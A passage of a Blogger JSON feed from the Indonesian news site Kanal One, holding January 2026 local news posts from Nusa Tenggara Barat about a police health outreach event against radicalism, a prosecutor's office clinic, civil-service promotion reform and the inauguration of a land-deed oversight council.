href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s1280\/56505.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/w400-h300\/56505.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, LOMBOK\u003C\/b\u003E – Satgaswil NTB Densus 88 AT Mabes Polri bekerja sama dengan Polda NTB dan Pemerintah Daerah Kabupaten Lombok Timur menggelar kegiatan Bakti Kesehatan sebagai bagian dari Program Pencegahan Paham Intoleransi, Radikalisme, Ekstremisme, dan Terorisme (IRET), Selasa (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang berlangsung di Pondok Pesantren Ibnu Mas’ud, Kelurahan Suryawangi, Kecamatan Labuan Haji, Kabupaten Lombok Timur tersebut dihadiri oleh Ibu Kapolda NTB, Ny. Uty Edy Murbowo. Sekitar 250 santri dan masyarakat sekitar mengikuti layanan kesehatan gratis yang disediakan.\u003Cbr \/\u003E\u003Cbr \/\u003EIbu Kapolda NTB hadir didampingi Kasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli, Kabiddokkes Polda NTB Kombes Pol dr. I Komang Tresna, Kapolres Lombok Timur AKBP I Komang Sarjana, Sekretaris Daerah Kabupaten Lombok Timur Drs. H. Muhammad Juaini Taofik, serta pimpinan Pondok Pesantren Ibnu Mas’ud, ustadz Shodiqin.\u003Cbr \/\u003E\u003Cbr \/\u003EKasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli menyampaikan bahwa kegiatan bakti kesehatan ini merupakan hasil sinergi antara Densus 88 AT Polri, fungsi Intelkam, dan Biddokkes Polda NTB. Pendekatan kemanusiaan melalui layanan kesehatan diharapkan mampu mempererat hubungan Polri dengan masyarakat serta memperkuat upaya pencegahan penyebaran paham radikal, khususnya di lingkungan pesantren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/s1280\/56509.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/w400-h400\/56509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, masyarakat memperoleh layanan pemeriksaan kesehatan umum, pemeriksaan gigi, fasilitas mini laboratorium, serta bantuan paket sembako. Ibu Kapolda NTB, Ny. Uty Edy Murbowo juga meninjau langsung fasilitas kesehatan lapangan yang disiapkan oleh Biddokkes Polda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai pelaksanaan kegiatan di Pondok Pesantren Ibnu Mas’ud, Ibu Kapolda NTB, Ny. Uty Edy Murbowo beserta rombongan melanjutkan agenda bakti kesehatan ke Pondok Pesantren Al-Khair, Kecamatan Masbagik, Kabupaten Lombok Timur. Di lokasi ini, kegiatan serupa dilaksanakan dengan sasaran sekitar 500 peserta dari kalangan santri dan masyarakat sekitar.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh rangkaian kegiatan bakti kesehatan berlangsung aman, tertib, dan kondusif. Melalui kegiatan ini, Polda NTB menegaskan komitmennya untuk terus hadir di tengah masyarakat melalui pendekatan sosial dan kemanusiaan guna menjaga stabilitas keamanan serta meningkatkan ketahanan masyarakat terhadap pengaruh paham intoleransi, radikalisme, ekstremisme, dan terorisme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5843953802983376700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html","title":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s72-w400-h300-c\/56505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3328136954645354836"},"published":{"$t":"2026-01-13T16:43:00.002+08:00"},"updated":{"$t":"2026-01-13T16:43:14.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s4160\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/w400-h300\/Tanpa%20Judul.jpg\" title=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Kejaksaan Negeri Mataram secara resmi meresmikan Layanan Poliklinik Adhyaksa Sehat pada Selasa (13\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian ini merupakan bagian dari komitmen Kejaksaan dalam meningkatkan kualitas pelayanan kesehatan bagi pegawai, keluarga besar Adhyaksa, serta sebagai upaya mendukung kinerja aparatur penegak hukum yang profesional dan humanis.\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian poliklinik dilakukan langsung oleh Kepala Kejaksaan Negeri Mataram, Dr. Gde Made Swardhyana yang dihadiri oleh Sekretaris Daerah Kota Mataram, H. Lalu Alwan Basri S.Pi., M.Si, Kepala Dinas Kesehatan Kota Mataram Dr.H.Emirald Isfihan, MARS., M.H.,C.MC.,FISQua, Kepala Puskesmas seluruh Kota Mataram, jajaran pejabat struktural, pegawai Kejaksaan Negeri Mataram, serta tenaga kesehatan yang akan bertugas di Poliklinik Adhyaksa Sehat.\u003Cbr \/\u003E\u003Cbr \/\u003ELayanan Poliklinik Adhyaksa Sehat Kejaksaan Negeri Mataram menyediakan pelayanan kesehatan dasar, pemeriksaan kesehatan rutin, konsultasi medis, serta upaya promotif dan preventif guna menjaga kesehatan dan kebugaran pegawai di lingkungan Kejaksaan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Dr. Gde Made Swardhyana menyampaikan “Poliklinik Adhyaksa Sehat ini kami hadirkan sebagai bentuk kepedulian institusi terhadap kesehatan pegawai. Aparatur yang sehat secara fisik dan mental akan mampu bekerja secara optimal, berintegritas, dan memberikan pelayanan hukum yang terbaik kepada masyarakat,” ujar Kajari Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai rangkaian akhir kegiatan peresmian, dilakukan penandatanganan nota kerja sama antara Kejaksaan Negeri Mataram dan Dinas Kesehatan Kota Mataram sebagai bentuk sinergi dan dukungan berkelanjutan dalam penyelenggaraan layanan kesehatan Poliklinik Adhyaksa Sehat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan kemudian dilanjutkan dengan prosesi pemotongan pita sebagai simbol peresmian operasional poliklinik, serta sebagai bentuk pelayanan langsung dilakukan pemeriksaan kesehatan gratis bagi 50 orang peserta yang terdiri dari pegawai Kejaksaan Negeri Mataram dan masyarakat umum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian kegiatan tersebut menandai kesiapan Poliklinik Adhyaksa Sehat untuk memberikan pelayanan kesehatan secara berkelanjutan guna mendukung terciptanya aparatur Kejaksaan yang sehat, profesional, dan berintegritas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Re\u003C\/b\u003Ed\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3328136954645354836\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html","title":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s72-w400-h300-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2843509634460424632"},"published":{"$t":"2026-01-13T14:07:00.000+08:00"},"updated":{"$t":"2026-01-13T14:07:12.535+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s1280\/49325.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/w400-h300\/49325.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003Cbr \/\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003Cbr \/\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003Cbr \/\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003Cbr \/\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003Cbr \/\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003Cbr \/\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003Cbr \/\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003Cbr \/\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003Cbr \/\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003Cbr \/\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003Cbr \/\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2843509634460424632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html","title":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s72-w400-h300-c\/49325.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-636408795162964183"},"published":{"$t":"2026-01-13T12:04:00.004+08:00"},"updated":{"$t":"2026-01-13T12:04:37.856+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"MPPW PPAT NTB Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s1280\/54812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MPPW PPAT NTB Resmi Dilantik\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/w400-h225\/54812.jpg\" title=\"MPPW PPAT NTB Resmi Dilantik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Pembina dan Pengawas Pejabat Pembuat Akta Tanah Wilayah Nusa Tenggara Barat (MPPW PPAT NTB) resmi dilantik pada Senin, 12 Januari 2026, bertempat di Aula Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan ini merupakan amanat peraturan perundang-undangan dalam rangka menjamin pelaksanaan jabatan Pejabat Pembuat Akta Tanah (PPAT) agar senantiasa berjalan sesuai dengan ketentuan Undang-Undang Pokok Agraria, Peraturan Pemerintah tentang Jabatan PPAT, serta Peraturan Menteri Agraria dan Tata Ruang\/Kepala BPN yang mengatur pembinaan dan pengawasan PPAT.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun pejabat yang dilantik sebagai anggota Majelis Pembina dan Pengawas PPAT Wilayah NTB adalah:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Stanley, S.E., S.SiT., M.M.\u003Cbr \/\u003E2. Dr. Saharjo, S.H., M.Kn., M.H.\u003Cbr \/\u003E3. Dewa Putu Asmara Putra, S.SiT., M.H.\u003Cbr \/\u003E4. Dr. Liza Mayanti Famaldiana, S.H., M.Kn.\u003Cbr \/\u003E5. Dr. Hamzan Wahyudi, S.H., M.Kn.\u003Cbr \/\u003E6. Baiq Lily Chaeraniy, S.H.\u003Cbr \/\u003E7. I Gede Sutama, S.H.\u003Cbr \/\u003E\u003Cbr \/\u003EMajelis Pembina dan Pengawas PPAT Wilayah memiliki kewenangan strategis dalam melaksanakan pengawasan preventif dan represif, evaluasi kinerja, serta pembinaan berkelanjutan terhadap PPAT, guna memastikan setiap akta yang dibuat memenuhi prinsip legalitas, kehati-hatian, kepastian hukum, dan akuntabilitas administratif.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka sistem pembinaan PPAT, Ikatan Pejabat Pembuat Akta Tanah (IPPAT) menempati posisi penting sebagai organisasi profesi yang secara normatif diakui oleh regulasi, dengan mandat menjaga kehormatan, keluhuran martabat, serta kompetensi anggotanya sebagaimana diatur dalam Anggaran Dasar dan Anggaran Rumah Tangga IPPAT.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu anggota MPPW PPAT NTB, Dr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa fungsi pengawasan harus dijalankan secara tegas, objektif, dan berlandaskan kepatuhan hukum, tanpa mengabaikan prinsip pembinaan dan pencegahan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Majelis Pembina dan Pengawas tidak boleh ragu dalam menegakkan regulasi. Setiap PPAT wajib menjalankan kewenangannya secara bertanggung jawab, profesional, dan patuh pada hukum. Pengawasan harus menjadi instrumen pengendali kualitas jabatan, bukan sekadar formalitas administratif,” tegas Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pengawasan yang kuat dan konsisten merupakan prasyarat utama untuk menjaga kualitas akta PPAT, sekaligus melindungi masyarakat dari potensi risiko hukum di bidang pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menekankan bahwa efektivitas pengawasan hanya dapat terwujud melalui sinergi kelembagaan yang solid antara Majelis Pembina dan Pengawas, Kantor Wilayah BPN, dan IPPAT, khususnya dalam mendorong kepatuhan PPAT terhadap norma hukum, kode etik profesi, dan standar pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT memiliki tanggung jawab strategis dalam membangun disiplin dan etika profesi melalui pembinaan internal dan pendidikan berkelanjutan. Ketika IPPAT dan Majelis Pembina dan Pengawas berjalan seiring dan konsisten, maka pengawasan preventif akan menjadi lebih kuat dan potensi pelanggaran jabatan dapat ditekan secara signifikan,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui pelantikan MPPW PPAT Wilayah NTB ini, diharapkan terbangun sistem pembinaan dan pengawasan PPAT yang tegas, terintegrasi, dan berlandaskan regulasi, sehingga mampu meningkatkan kualitas layanan pertanahan serta memberikan kepastian dan perlindungan hukum bagi masyarakat di Nusa Tenggara Barat.\u003Cbr 